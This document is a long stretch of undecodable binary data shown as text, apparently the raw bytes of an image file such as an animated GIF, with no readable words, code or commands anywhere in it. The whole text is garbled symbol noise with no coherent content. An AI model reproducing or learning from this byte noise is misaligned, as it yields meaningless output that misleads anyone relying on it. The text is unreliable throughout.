K�)������1�Il�^g�W��Rz³I�G��GO̻�붙<�5��$�d��f|>��� C�/zɸ\�r��TP�w��\e�P������D�\Ly����[3kD��RBk��t;�\5�����Ú�L�wv��Z�{��ȬSF�g��¸{�4\ϓJ�{t;�͇�K���<�l�˜�S&<��,������ô���8 �͌�< �,t�5��(���Xn�jN೹sy2��2�;�M���ìI��l�L��;������Xxj�� ����,8*|��l;#a>%��m�m��Ҏ	�P0�������S��L�J�����n;A��Y���I�Km�N�c�pĳ�pe׸�j�i+<^g;�ZcM�G����>i-WI����!:��s	�׸��V�z��]g3��|G���2�-4����L�Ռ�BM�&��'^�,Ǝ$�c�nݫB}�.S���مwʹ����r6ba�]�S��ڴ����"���al8�=�v��Ͼ���;κ���sƈ\��M_ɤ��%�ÐZhs���xi�em�v�&6�KFûֽ�2>�,�2 }�έ�����l�]��b �x<d�3N�x���Ҷ���������C�
ރ�5r	�ZS�	�vޜ-g�zM��3G���|�DP����;zر�$^P۽H��4ڜ;�lٙl7C�D����H�{�U]�<��-��V-�p
B>��}���T���'�C
1��M�R�-��A�ňN�?�Lp�+��Lv���
�Lㅝ�!~�ڴM��7��}��>�S��'��y>�e���EjV���j9N��|�0@{X���J�������������>��r�ٔb]��}�1���Y͐����B����̏~�nF}�Msn�q9�B�Zc��l���Nîޅ.�X]���I�V�xѢQG��{@�f]ʹ�,�"� �źn�s���X�-��{ò��}��;�����>O�b�*�R�-�h^�BM��ߌ�~���w~È�����W��%��Ul�Ѿ�|���q|/O����@�l�/���IK�̴���,.�s�2���MJ�Q������g���-��7~�C��C�/2���}U�m�e|�?�8v�Ț=�ߛ����0��H��8|9;��kn����Hn����j�K����A�Ǳ �9�M�4ݮ¼���}/�aQV�W|b'���Vi����{!�%_;F>��ݓ��R�\ij`��vܒ?��7_�i~�_/�����/������3u����L�ԁ1�����UJ$�#̽�v��n/�̚=�?[���/�nli�P��亿�q�r,��E��		,�eP��'��U��Egh����0�2+VR�Æ/<4�t���E<>���P�g9y��Uk%\>��$Z���PH�*��VP%*�A������P�kׯ~��6X�d/�m���%`��U���[eg�	�t���l*\8$�͋$f��qǆM��Yy
Z/��TC����8P ���駧Q�fI֫%4h[�������m�۷ܾu��ݫ�l^� C �Cċ1N\���>C�S�����<5�ܬ����'N������Uȟ_�C�#Uc�^��6��pӊ� 	�������iؠ���ZX�9$(�.�ƨ��:�*�0�P������#)��#D�^�)5����)�X�o?I  {L�ǳx��7"��mA��(.�T�fG�$�mK�3�# >K��gT o�eJ��ۣ��՜�M�\�ѳ��ۢ�H!{�$�DnI�p�0=
�<�LKF�d�|@�ʴ�LE��BSߔ��6�d�F���?�T7@���CiR�CG�N601�PWGMTE!R�b�,�<`7�MV��SQg$u?S!9U�jW�-�C`�ɷB�`/��^��b=�2RI9�b�Ŵ�I��%�P��׾��*7;�2Um�L�Ho����V���d�EW��]��7:��bf���v),YeU���~Y~v����U.Q�6� �vPV%QF\�P^6C^�nqc=B��$��L^��Ő���N�)��}�)7M�ꪫ�����m�yH�>�ϽȞU|s���\1�;c,��5��=�bR+��&�^H��_�嬻~�h�8G��+�����sU&�DpmWݞ�d2�n��>zݼ�[� w��0ui
c��襹�-�r�Ys�_ɱ���3�@����-bD'���f��n��U�uM!���1^���6�(h����o�M����8y���s�I_��f6��"���Nc�z]�:��턦E!+_�:r��pS�{�������FpC�����Es9��Pp6znpգ[���!FYs{ �4��$edQ1����|����pWA��O��"�	)׹��G����EmAFz�d��P�z�;�.*�NW�KO�hA#�$�S	YfG�$��"	��7�*����b�GJo64��4� 
h_�@�2����P��MA�8 #P�#y���.I�# ��ǂXA�bXW"��KDVQr��V3Q?N�C���"�=�0e�#԰����5p�p�eU�Vv�KB���R������;�IBx�`_#�$g2�QT.��[����e����W���v�/^���F��.�/e����%NnJdeF""�8�
�l�/x�����"I(�h��%	f�|v������j�Pi
E����У����˘��N�4�n�b���*ҔfU�+��,�F��*l�L�y��)sG��M�y�L� W�YL���
���&El����q�m`�.Z�k
�c�	�U�Z �f���_�j(kٗ��5e�J̒yW��Of#KFQS tQ�(K�b�hT�v]!	l]�JqbS��a�jK���
NX�d�pY�^����lX��Ξ՟��_2!ݚ]r�"h&g���յ��a�b�TA�Vj�R�lp�����f��r%k�� �a`�e��yү�X��t3g�έu 6=Xqgt��LH��I�M�{C����H�p�v�'�z�R�!�����_�x��-�h�ݱ��lg}�A�t�ܸ����w�^���p�����E4��.�7y�3�"+�R�,n1K��eؑ	�qvk�Z�*/�E����e�&�v��f��|g���� ��D��0^.������e����r<d��6gN�N��	��n*ꎉ�%��1�n�R|1l[^�w0��� �в6t��#庘ɣ4���JK����z���(�W��sQ��l��d2p��)%*R2,aִ�o��}�&���.�Y�i6�Y���4�m�M�U��.lR#�ۃ��xv�����YT��s ��Hc]_os[�,N���B	��^鵰��w���y��`�}�������߼l34���˽�����)��E-��Zh�uvd
�_�����-r��\�&g����	AS{,wu�~uN`��X����\s�BRV�Yχ�?�G�Zv�@��q�׹�T> �%��
��x��S�?S]�.?x¹nx�o��u+%��OI���<o7�5�t�����ݓn�Ýb|�[9\���W=��h떻��V�w~�}�Э��|�/�O�WS�Ƽ�?z��V�ځ5���:~��_}�mM�b�I�τ��ɭ{��e���}��O��W��=�ݏ8�3�]K��pO�g�C��o�������Q�<�6q�1��=��j2�ؒ��{?�K>̥���
���s���?����3�r����(�JJ�k�4�i<qw�<w;d�;Q����	�82X��@��@�+�A�7�
�ɋ�H/J3�{��;��"�[������B��|�$<�˶�C8��:����CAB�4�늴���� ,?1��r�0?�A�9
�@!�?1�3,D�+CF���[��sD�@�*�&��t����� ��k�̰@�C̓�gD�+D�:W�?S�ElD3<�5��c����B��	<э��.a�;�DΪD�0>�>���CB���A?+E�E�ÿ�?\�:5d�X0���閺��!�D{
�N���h0�"*�s�r�6��Fc�;$�Ej�E!�F�#�3�F$,�cr�NT%
4c4G�����s[�NDT�3At�ĥ0����BF�F�A���J\�t$��!�C:d<d�B9Ѿ���Ȓ��V�0�$(�CȔ#H��֣>�TH�۾��:��:����x�H�?����F��/,��#�jL�n$Ô�@+X�GD4q������B�Y N���z��"sc�GI�4ˡ�FCD�)�xYK�4Im$�2��#�q��7�� Fv�����<��,�FØ�9�~+��GŤLY�#��(�4�l>��6��L�{=��J�2��$��3M�\N\� %�.����H���ǌL��d�¨L��L[�4lI��I&\L�J*��lϵcH&Y��T��%脎	a��;�S�F��M�̀����LĶϦτ�K��"�x�pY-�4�4L����*����,��l̓�Am5�!�x5���� "t��T��dP�\�o�+t��������������M����`�kd��CP�T�$<��Ҋ%D�	]A�K@+U���;¨��2�NV��M'�S��&u��ԥ��R���H�̳�Q}<�I�
��ݣ����]�3�MV��ܬ@4ԾiPR�L���옂$B:�DoS�<�}rP��-ş�в�*�Z�Q:C�c�k�#ERk{T6u5D�T E�Z��(�T�K��1<�4Q�J���tNA�-U�0VM)xUMSY��$E��4Q]e҂{����Q��R];ݛH�4�
ԊT
.�%��lS|]����d�Wn��]�ե\D4�T\�LF۬r}Gs����u�@m��g1�B*�+	@��z���V}�ΐ�&�YY\D_�T�M�ά�*5W������n�* }���ό
�{��W��6�X$�VieF��]mJ���M=�*�����Z�tX��Sʁs鰝�!��@�|������V���y�C�t��Q��z�Z<uC��T��Z���)�!�����V�=۠%�X�U[��;����U9���|Y��[�%�MU���5
[�5	5e��|T�5[�m�F�!3��L�(Ex���>�\�լ��\��٫������w1x5�(i��=\�]��<Y�8{�M�[I��E��˽�*�ݫ�T�#��\�e/�%S�U��U��5\�Uˡ�B�Q,���-X��^6V��_�ʏ���^��RK�5M��U�U��]SH�?��8��8�^ܽ\����e4�m��`���S��Wme��Ea�e5�UŜ N�7�@3@9��`��'�-��-W�k��e`��2�!��S��U�~bGY8�`٥:��6��D|Y��a����	��`�=��������,�Ge��X%RT>+��_��-.0�cא��� �Z���#�C�
�=c�F�_'F�7�W)����B$n;ז�T.���c��a��A6^S������T?	��Uݴ��H��xK:K^��?;>اD�;ֶ8��dbn;Q.��+e�㰇��@d;J��	�6��i4Qm��$]X5PJf(?,e^2�+XJM�eM�D�S�a���P�S�dB�a؉!�P}����F&.�Z+Yh��\�`��;.5�|�nDg��aEs��.�㬘gT���f��4� ��}>,{�.�U�{^�n�8N�{��T�����]���M�)�}gP�1�^h�^d�鑮#�F�Tt��?r^Ɓn���Ŧc)1���㆙F�m���@��i��vV���g�iA�j�6k�~i0j����T�#�n������{�j�6��#��[R�E��{+�Y�j���Rk�^�T��v(�vQ��e^����o���]@c��ȥ�B���-u8��f쾶��ֻ,���ꎰm��m�V����X��֥:��&�ο	�E���{c�{�r��Ǝn��m ��������N�[�i����N�]��^�V��@S��փ�~oߖn��mE��x��ۖk������o�f��~n.#pp�>G\n�6��n�������p���5�[�p�j�:(o�nd�r[����op���l��o��o�oq�pg�6���/`�q�>.p0r%�qor'��rn����&���W�W@c�]��"�o�b)�&����?�4��n��6�6�6�/r�B�n�s='���$�s�Nr9t$�s&?�?t�Ft��r9�)��*�q�ά�=m0�oB?.%�n_��~�3�q8?uTG�9�s?ty0�W��X�sq(t$/�[��?�u^�uX�uAg�R�qb_u1�pIO��v�-��F�r�.�!t'uR�j?�Y�sT�W�|w| _�uN�v=�s wm�w0t�q��_O�Z�qk�s{x�}�w'�z��o�c�Us|��{P�o`r�Vv��p�f'�f�T/so�5�v�x5 �w�sk��n��powmp�O�n��}��vp�|�y��z ycr�p������g��Y��}Hz�_z�_�4�y|@�n�x�yT�����v��{�t*�tϖںt�,?�ʄn#�z��gyT����_�o{���z����{��{����|��u�z��o��W�S?v�{I��'{��U���w �������u��·{x �y |�7|~���g��Ǉ'z���}�{}�|�w}����yww�~?���t }���}��F��[��H��X���Y�+r݇z��qxw�?������w����~��|~�w�}|zyȇ������ׇ�y�x��~0~��{x/}���W'v1���|��|������\zppX���~��/~����_��g�|0~{�ٯ}�W����O��/��_�vh�vh��o�vh�vh�vh�v8����/���}��s�FpL�rJ�~S�޳�np�|�7~t���������{��|(}x��ۗ�u�w��z@�����G��G��'~��ԇwYG�u(~Z��GI�Gv9���WQx�/#��χ�/�u@��w��{�_��/�����/�xG��G|w�x�g}w���/�u���_{���q?yq���_t���o}�/�����w~�|�x�m��?.z`��7����������G����u@���z�_{������'}���o��������/�u�}��{m��rpo�s���Y���)�2o�$_�/��'}�G|��z��ѷ}������w��{(��o����o�o���vh}(~t�}��{|�qK�a����~��f���o`��7�xg�|�x��}(��wҿ���~�w���/���x���{XtX���_�۟��W���D�q����Hq�i�����7r�z�7~�~�����~�/�u���/~sh��/~sh����'}}��뿇�o����~�w��o����yX�z(�u�������ǿ�憃ou~������-�*��~{(�҇�χ�/��/��{�ҿ}����~x������'���x�tX�q�~h���_{ķ�����ڷ}�?x_����ϧqe�7v~��J�|�7�2W��G|}`��?����׆�_t��/~x��/~sh��������?��G��|���/��G~X����vh��o�v�{��}ٿ����|�}b���z�{��iu�2o�xԇ�|(��/}�wҿ����|���ׇ|@�w(}t����|���{�����|x�����7��G�ݗ��G���?�P�n���a��p�h���o��΂Z�{���/}������������o�'`���x�o�vP��������g��g�����/�u�}�g��'v݆m>�[�a*_`�{�-�n&Q����_{�W�O}����/}��~ԇ�|�t�z��~�o������G��/���~�?�P_�
��*������]\Yx���r]WwX��|��u`���w�w��G�'����/��_�ۗ�������}�y�o������߯����|���G{;�~�Z�]�7{�{o<7��'}����w�}���o|���/}���/~~�y�χu@����χ����}�o�����7~t�����S�m�6m-�l;�9{�Zj�]��{�~���������/}�_��g|�/}�/}ҿ��/~���_���~��yw�w���y�_��O��/�����w4�Ɔ?�l;�~VG�Z�h./�xx{x/���}����/��/�uX���/�u(�ҷ}ه���z�{@����/�x�}�g}�g���G�����~���u�V6/��ζ��f� f;Z�KYXܓ���4h��7��_���{���w��/��_{�����wֿ����W�}��П�uȇ����ԟ{�7��o|��{s����{b�me{i�g;�; f;жXh�6ݺ|^w�~V���z��~o�W~n���7��G|~�|�G����}h��χ�/��'}�����y�/����W}T}oX��~/e˲�{`�;�^`��u^Y|��z��{R'vt��o�u��w��ׇ�}w�|(~�w�G�p�ڗux���/��_��w�u����zq���G|bG����f;��`��kZ�Zj�_w�����{5�zb?�p�x��u��|0���{h����}���~�?��G}�χz��/vSoy����m=�k��%ض綃k���6�7�V�Un�:.o ���o��&o����y�}�{x����{Ǉ���z(�u@�w�����rԗ}��u�������l������Q�
|x`f;�~��V�o����G�{@�|V����=�����t�up_x�_�{H|uGߧ����|zp�7�7��������|�z��oxGt7��o�o��6��֝��g`��fm>{37tZ7to�-�2"��D�6��tOw{vuW�_7|ïw�WuZ��_/�_��z��\rnHtV�n�V��a�g� �F�����NqD���&p,����� o�˺�\Ow[��zs��{��{�Z7�z�v=��k���p^���&��v/=�k/G�ζ;�lV�~��f@���6��^t
p�T�n0��/��k��k��kȂ?��t�{��{{��]7x��{`��k���p�v/����vo�q;�f����֦pn��
g�j[jUg�s�CӶ��k��k��[�s{Ow�O�t�u���t�[��k�� ������n=�l�R������� !� � ,    � �  � 	D���A��֌���J�H��ŋ3j�H�4��BR��-�1>II��F�`��GZ6"��B�D�X
J4� :!M&�SSɤuM�%j"�*�h�JkV�!.��x�(2,9iV��l9bJLV��]� �~��4�ҿ'N�z5�V���҄)�͓��sńkތ��g�#󂮬-��E��3� ��+�:��D�,THw�o�K�Z3ٔ���%�N���a�^�6O\ql���7���쳎G���1��q�/*\��;����5��^�r��U���q��lQ}Ǆ)�����ĕ�z�AƒS� g�
=�ׅ�|��/"�"0T�ab~�U�EdID�u-m�]d�}gN�!g�u&UdʷԄ�e�*���d+�P�F�	�BF��(^�������55�
���TO��a"!��f�o�0�*�ЎP�e�!��m'[mi���!�JL��q$ɢ�0
d�r�(,w �Ad�香*I�~)� �E���ڝ���)(����\�)�j�g!�)�q�)���D��QtSZ��j˪�X���55�`ԫ��pI:�n��"EE�@��� 	��P�H�/�q&��J*����t�K�:�@iP�y|�K���<�;��:����Q��0���%#�{o4�{ۿUiV�2�9a��p&�\5��<�/�&���Yt��$)g G$ �.��2�!KM@��1�MI�.�ʂ�c��k]�=��7����1t�������I��p������,='S����/c	I���(wK�DK����wh��v��7��D�1@�wIF�[�İ��A*���5���Ҡ��CH�eD�
��c9t�V7mڂ��*����[":��s�����6,�� *�V�-ŀ���M2�
;� ):���acY-�j���M�=��w{�"�R<�qL�"��\L }��E��8��q�-R�/絨:g�2��n t�φr�z+�	|�G�]��pҸ/�t�d@��H��@(9%��-�A�ٲ��3Y�0l���#�<�6|"�j  �� ��OrMZ։ʖ���m2d$C0%uB����1�u�wmL�3i�3Z�}2 �D�˭�?�RU#���=�[�H	����DD#̞�
q@= .8H$#p>!�1����$�e���0le����$#�i�'|J$��BR��(��m�8����d��A
lp%&�cG��*t���J����Bv"�(��ȥ��/������t��3$��Ldɼ�>,�I�8����4��%�ˤڦ�Gk�R=�h�5.pA�0�^:X�<qO�� @�x[������>a�� ��%>�;-�(E?J=��^���D�I�y,�h�Fג���4� �Ԥ[��ۜ����N���0���b�E�*���OȔ��i���l��T�D�TS��"7�"yr���IN>X�Y�\�t����D"�:K/
fU�r��UZV�H_7z����.V`E����![]��w��2΁��X�v�B`���%�F~�׎"u��M�D�*��������|b0$ɩ�+�]�[Y�i���.�A���5��iQ$L�$S����`����z
�n?Ep<)���� p`���vqR{�r'�h��l Fj4��ad!V�A�ѦJ���Q�u���'��q��U0�nT���$Ek�V~0y�`Rd��C�̘0x>	#q���T*o�X��(��%?�Y"���K<����-,��ִ����l�^��Z�.�����`0>��^�e�����%j����[
�������u�]9�ST,�$��WN*2�����Kx&��E��/�y�	蔜Z�M�1�2�י%��J�)���_P�ǘ����ͲD G[ՎX���z6a��/.�w�Oad��cVdA'�)_��;U�.|BV}[-�ͥ�%jzk��&>u��y�(�صvF���ǎ�33��O�z��� ҝ'N�����t��=]�֯v�j�Fic������7��3Ǌ� Xy �s���V�E���aZӛNI;w`k;(���x��MXo4_����oI�q�\x:�����\\���Q'�|���ـ~>,F�� #!��t�lt0���ύ0�7K��4���M\�IK3������U�H�t1囑e��՗�.#�z�|�;����_¶iij3��хh���K:�ַN�Jf����c�$o���߼U7���w~��o<���ѧ:��+z��f����&n�m' �
������qi�vm��y�Wu���;����n�����O�����5�hB��7'HPqSD{�S9E ~���70�o,�{tR�wӴ�g[jXV���Z0����=A5�G/ئ���w(�sa;f��/�D:�%pD�r"�nc�!A5Em�?��n��vE'`�M�DR VzSMԕ�,�
*�-8�""[ԃM58uJ�@>���5KP�HBił=�V�G��g�ǖd��a�
��'R�wQ���(�Q3��aXt2y�.�3;��y�hJ�7bv��7��%dx�pz�29o�"4T�dLr�i8���a�=��1B�q���H3@
��o�C|�+Ɓ(��K�F}����puTV�,-�[s�Sq5L��?*TZ�0���L��Ga1��J�C3�XG�R<�+�(`~#
�7����(&��mx4�1��r( �wHW�C���GLVI���(;�ґwC!����d:
�8B��<�<�s���;�U}1f7G<
	��h����G2Zi���di�{�����F��7z	���Qx#��]�����?�����x�`x48���k׸�`vD�xx�t�{fw��!J�X������Î�a�r{D�>�_� g��y����z�X}:փn)}�Wp���	��IE�Wv(a �H}�t1�R.��:JqQ��1��@��
��z/9�w3�_��g��6醙��n�$���@8�d�ҙdb�Gh2���L�����:�hu�f_!�C���)�a�<���Өk���ɹM�bi�s�7��&�}jm�a��XE�����8.g ;k0� t`8����9�経繐cFjP:I�D4�`��P!���
F6Q����{�B	��y}i���kp1�"Zv1�H!�Ȩ��F�i���
�Y��}
�)���A9��d�:���X��!ȋ� ����P60r��A8�-B������q�5ՖNJ�D���xU�-J�M���"�4:�T�b�:N��.B"~s�fY�D�:��hb��s���T�Mz^�&��IT��!�&��XH�j�s�	�X��#��R#�ɦy0��]y��h}�����
7�4H
`G���aK�d�)��(e�M	�	��U��2	�ɚk� �9�}ӞJ��`��oH�7�q
��Z��v����~Z��b�W��j��m�Oss4cP�	���A�
BѠz�?��?��yAl�Hs���ז�*��Y��!�#r�������0��q�@q�,�B��B����gٱ2G��3D�9��9�h��F&E)˟nv��ڲ��_8 �7TC
��:	:��@R���u��a���m#��`(�z��I�J۱���Z�jk�9�T�i�j�{hvZ����}ץ_ۚ��䪔�0!�ɏv��f��rکUf ��`YxKs]��0�����������g��)�VFC�ۥ�Ұ�`#˄�����q��i�zK�@�Z��:;i�pm�:0����~���i�͵�6�8)�� ��&�:�p{�!��MK�MH���˘�7�G��"k��F�[�� �,ڽ�:g,��1��vq3�>
��
	�%�Û�Ma(�Z)�������w��[��z��������4��	3����렽g2r{ibۅC`J4c������C
��"P٠��+r;�}�"�>B@�K�.����(���yY�q�f Z+��0h��0���91��.$"�J(�2��� �+DRܿ�zJ4��˴�)u�gT�ǽ�k�����-k=��;��@Cs�Ml�q����cQ����s�$���C:KnJ�%�s�Ry ���K�v��l�u��1���0&��x�����O��D�z���i�T����I�7QǤqx��pa��Ԛ��7S�G�x�Fnر��ʋT�>� 눺��U�gU�dA^�l�K��[[KUk��?��_��b�)a�@"����[�3���z�<�������1B6y��aw��1�l�y�M1���7�Y��j���T��L�v�?xF��B����dv�#��}���
�,�oKR{��C�B�;	ͨʛhxH�
��نL:���$l�A�{ơ�O@�{�`���A.��mL��@}kI����|����7��V�_l��[�ʕ��<��T��3OS��H� Ƿ9ѽR�4��<p�B=u5�Y5P�1�^I=כ��K�L�wÑ����Y.x!����j���dn���X/@��*¢��J���q���2��Q�'
�0���hնَDB7�
7I�<�c��_��E=���ܚ-I�xg������:� r��s��S�a�ޕpk;+�P8�A6e����h�wH5y��gs��S@�8�o3p�|7��Ɵ��1A�7 	jRDf��d�c�5���p7�:>
*�g�<�
0
��0T�QE,�]7�Y@U��8s��B����%�C��hds+L�����-�JJI�����8ܳxi3Xx��⏋�ݻ
juV�p �9H�)�
��
�nf~�h�Ca�|���|vx�$�`�ej��z�`j��Q`ĵ�4V#߄>�ʩp�[���W�@8����Q��g���A�#�e��媤�T8�4m��u����c��֩M�#J�7����f�R�TCP�}�D������A��Ɨ��ٺ[�aʦ�����A��р|Ի��ԈF|��<�v�� O�����=���x��TNĔHZ��=AP;�����)-�A��i-�/0���+ٝ�J������N!� ��cz�t���\������~��>V�����F�Mn��� ��ݬ�S|]�Y��Ҫ��>�FU����|���`�$��ηa����K�Ao߳��&�1 �h�̯p��.�:4������nC�����p�W:���m�h����HoO��B��q��a��~��&�_����1ݓ�I�1q�~�: ������cL�s�����x�Y*�z����g�U��4�z.��󬳰)Z�@/Y�6����~�.�;;������F���,��`�D�7}-��o6�b�=3H���4̸�,�����֬9�2��^φ(b8���b $�ȥ元)iml����2�
(pB�g:N�U��J�1��xY�fI/a�&��>+���PQ !���P���nFs��1ǖJ��0�C�>@HY��Y��t��Y��[C*��ub .������eBz%9��٩8u�b�˦�đ%[� ȥ��%�]��t��Il����X�J���H	�eKK��m�M�q涍�LDa��x��o+Sr`"P�u�[�g:�.y�
�%���<��/�x��,ڹ|g�I4ZC������"���M���[.���ւK��V���^�J��&�i%��9�����(<�:�K�(�����i���k�7����6�.㥿�x�"@��.(�:p%9���h�z�:�fr�1
� �	�[����'��Ôp4e�ଉ����  ʲo�����N�I ڋ6���%"B�M�>�E�Zd���%��N AV)#11�lKK9�2+�9���$��e���X�����zϼ�L�8�E�$���ǰ�`XGeL���#��*�;�L�4̢"ê�kCSʽR���E��{5-�3��/� ��"t2�aP|�&b��(mX$u�Jʘհ�� ����/����2�[�NU5\{˯6�l�A���$	0,�x����N���71}cF1�#��K��j&KLWܔD�yr�4�b�g�QcX㸿X�T��[��0>S���^-J���9���%
BpXĠM�	�e,�D���n�b�7��V�8(����d�<�h]��U�Xc�6�&7�쳝�,�������-�������@R��[��keƵǕ��7�\���v�<f}��Y��rWH�#����VD��8��]D�p�c��{�k��N�z�h�:_4k����᳛�I%&�9Έ=���L����K%LO�^���$��0��P�q�/V-{�����~1�n�B��ȅ�:	O��qB�QFakӔS>C-l�\"��==�iL3���e�X�j}� ����F�
��jb7�a�Xb^w|�K�0�,,Zg�d*���9��Q��V(�c�i�y��/؈!�����Ul�%�FP��B�!�8�zk�#�T�!�!Rt�CJ~B1z�Gwr�l�
��	:���Ȑ������;�[L�
��c8A��1>NE�;d脢�i�4J���E°�kz�Q��XɿE�^���^%��1��˒j8�a�5���	)�H|�s�R`q&��Q��H�6u�@�I������[�{3�D�I�药���GDQ�}	�0�SaX�Ĭ��咗Z����f*zQd��C&�vT���T<%�Z���h"�#� E�:T;�)6 �Uԭ���"� �L\�K��%��a��9�'0�i|T#�]JM�̩��:�� ��aPk���0�qs�4aM$:�5K:�td3�R��o��DK����9��~3��i��t�2n�)e�
�0d6��Ddp���%�4�O4:�\@bc$iE��Q���`��9�����͏��ֺ���,fg!�, 7��4��҆B���3�.#�=��@s���n+��1���$L#X��BU/~���*w��լg�*Z�F�f���Q�4�tY]�۩R�@�Sf�����fv����#F��.����rKB��r6�� '!��_�4ѿ�,�j'���0�{R�x��Cx�c3L�1y��<T��x�-��ܒp�%K�|�l3r�t�t�����Y�귀�TzՓ�Y�a*�`7�{v"�Lc3��d�r��a�3|G�a�@�"�.�����Ek�/����h7��讂SpI1���^�2�6����9k:N�� �ع�K��f7�	���~&L� ��_@���²�K�>D�	�!�#y!5�&3v4U� �7��
r�3f5�l�(���3���ksn��"�e�߷��'��p$݄�Z帤�]�����"�!�ƴ�]4�9��	d@�C��8�z��M2����?QiqE=�^�aݡ�,�ߜ�S	�eS8'�1J7����"'��� � |���7���:�u�s���fm��jp�]�k\�;̉�Я�oSe/�cU���^ ���W�wI������1���n�랩�(�!Y��/C���ݻ#�]#S�n'y�>�t�/��r��Y�Ϝ�6�sg�0l�G��R�M��f�Z�����:ou�X\���޻�޺g������#��t���(����^ <�:υ������R@I��V�,��P��'�wo��-_���M}��t�g����:P ��f�\��=\�X�Zw� ̓���Rہ�}	f�6r#��5>d��U��^OLo��O5��= ���c9��3��9�#�P-�Y-���@���9��Ja���dI�R���5j7w{0���C��I#�k�0��I��˺~��&���[���Z��(�aa�,z.��5�<������p������w�&;���� �A/\�����[���A�s�3�:�Z����@a9��8
�"̐f�@=<����A��S��*��Ѫ����BF�B#C1\��{=f�A����N�
� ��i<$��CSlC�!�^��Ĩ4�3��:ģD��EdEkx��" +�Eds�_�A ��$�;�#8��sz@RĨk��Y����<���)���[�1�#�3��P��C=�20����`D"���}+�1�> * 289�*��{�XXFj,?|�
�~��l#��n䑐��(Ĉ@�Y\A�kG�TGvt��}�G'��1ĺ�[28}<8/i�,)��D�8���#El��R�
�1^�E�����I��v�9t�E^���H�[HJ����)�Û��X�`�NY���jDT
���D�1ҿ���J3���r����E|G�H��K+hJ��>3E8�b
C�+�ܶ�\'��*D#st˧3K�d��̰v��v$���ʻ���H��25�L��k���G����ؗ����@{I��CzZ�^Q
��1YT�A�ܧ�[L����YD�t��Ō��0D���G|=&�A1?�8���O$�^rM��Mk���� _ �<� >!A2N(�I�lŢαXJ�+Nt<J�LN2캩`2��Qh��kƷ��aq#B��F�3HFP���#§MKO�Ը��B��O�����,�̼�~��t�HT��<�D��̛d��
qɞ�9�)��\�РQ*�L��Fl�ޜE�;�Ut	d�7%RF�K��4(U���O��A{L�*�,T4�B�=;A���@nc�߁P��	"G��� \>sۻD[�����P�1�$��N�l3��74��,]�b�т�&�/M�C����D�M#z�4%��`0���^)�;�Z��9��$��eR���L������2<�4<3�WCP�LM��hJS�ҏ�a�r� M�O�<���$��X��sR�T����A�T5�P��YRT.uF/
$ �@���V�{B	Y�VU#\\֊ժYE-	%���r3U�T�-�����ne��cB<�(�D;�*��i���Ov-/�X%2:����,�Se�:=NjY6~�WkX`���pU�%�����>!�#ԙV��ū�����Y 
�9y!	M/��S�T"���d?S�̝��f�Kx�V��4�U�ڳ�쒋-?��Ǣ�ސ����Rٻ �Vfr�fM�y�P����j��j}�|�#��VŽ	-�,��L,1��? 7��NXW�=/��\����NS��$���Xg�P)X]7\��E�?�R�YJ��Y�EC��T�aP��/���3�2����L5�����Y3cZ���'u�g��b��1��ٝZ$<ɰR�
�\�%��^�izW��_�=�5��@Ȁ�߿�^�E]��'i��?��ª�b��'�] �������SS��Y�/J���^.^��\��1��� �P�]��
z]!��|Óc�������7�,�����3�=[��q��^k��H��J�G�_��`a�%a�����_Y��)��^G�b��E
�cS�̄G�l�m]�,���U�^����:	��:��5��J,�m�6Օ�_�-���Q���<�Q`$Q�<��]X��R���5֯p�%b8�$F�Ε;��=.	(��Q�b=�b��[���md���7c��I���L� -	��� �9~�;�y�@���MF�0eT���eD!�T�dg ��5�>��G�=�T���\4�ZS�9>�s�[��e�@�&)>e=\�t��q�>����FI\����H��	&������S�Jڳ��9ML����gY�ye��E�|H��F�Ǘ�f^.h,�8�ٙvMgU V�>����<��=)����S��bg.�F�b��l.����M!�aJv���j��X���b�'Ov���$Kehu����!���>*T���i��DK�$�Yz,�2vJ��KT��ꃎi	�ܬ�.�0��Q�$X�`��\�٫�̳|E=2�	��O��~bjc�˛����	�L	v?�Q����.��<��*Y�ṋ��~]�Ve$���
}H)ܝ��U�Z��BMX5��4h�`���g�IUP�9���������ƾ�e���=pԧ���~R�mUX�͏-�:��F��f-X�	�.3�� �6�T@��r|��U]�n�^�BƼl:o�ѧ�<��k�Z�=35����!x����86ݔ6Od��SV�\t	N���b+`#��vp$����y��4l�A5h�-r��f�4C��E�����
�V�S�n���S\N�f&��Mz�q2�(�)�%OsIۤ+߆	x%��r��t�%���I	vt*�6��6�̢4�x�8��xu�K`��Vk��0��P/M�l=P�@��FuuHtb���Ff��N�6U�����t1(s@�r��GX�H�E�r_��6���Ӿhv9� -�	M/K�ĸ��m��՚��h����Lgv�����P�x �fO�k ���aV8=n'Tg��f'urun`thw	z�:j�
*Ma�����9Z�%k �e.`�q���X���}?�� ����p����������v����0������p����v�:�{=~go9��=�i���vxG����r����y���膢O��s����xʲ������Dg�~�8�k���G��qB������xq��wh���F����{EwzA�~��8�y+YCP �aG�V�p {���'y�@��hz{!|�����6�>9�7[8�����G���E++wȧ�������(��	2,C:�z��m��y�o"z��z���_��X��:h}������?��J!t�}�O������q��	̟2�~�a��2�W~����gtw�}�g};�+ץ��W+�w�_���7	���?�a��&���y�+pX�������q��I/u�g]���#������� 3um�tէ�}����^,^���������Џ6��w�?1���3�����G�t�I��:�{o
�����{����~����SF�~"������7�q�hE��p�	��^,����������_`�����m���U��\��������wk���T��Lc��⨛�����G_g�G���?e��UF������_ww$���ffk�)�h Zݭ�������7o�%�h~�.�����_|������'���Kp���ɐg�/���"k�������n��T��FD�Y\O�ȩ����O�_7u0jKhέc��c��G��W�v0}ɐ������{|?�-��Đ���vDv�G�_�����������}hs�~��V���=`f���xw�����/	r����}�/z��z�w1h�-��,M�������o#@���#}�'������O��z|��уa�%�t&�|�b���%��4x����,�� ���y����wrO�Xrx�kNV�;�V�&�~����y�ex��|8�Q_��
vk����k���p��p�����7}e�xG�N���k�	���R�sL�w�'��u(�Z�y$Kw�W��G�����'�e��Q�v{-�f�^��%�w��&�P/y�r�	_��Jz���Z2���?��x��v�t��/yQO�TJ�G?CV�C��յ�����_��'w����#������n0���+ZW�t��H7��?��c�	鯠��6Q�w���_'x_��p��FƲ����&�xr����;�,t�7�\�tI�4�4=�u� !� � ,    � �  � 	D���i	�Bl�C�ǨAJ$��D�0���QcG�>��e�IX�X,���J�T
�C��+����܉F� :>Q�
Jt�ѢGky�вe��P�ҐJu�ԗ;^ʌɕ�̯\kb��QY�<N���X�`"!VT��ǻuA�5��d�;tf�l
3,ٛh)�d��RǍ�RZ���Ӫ�3����V��{x,bӉw�����8�ʖk�m�jC�AW�
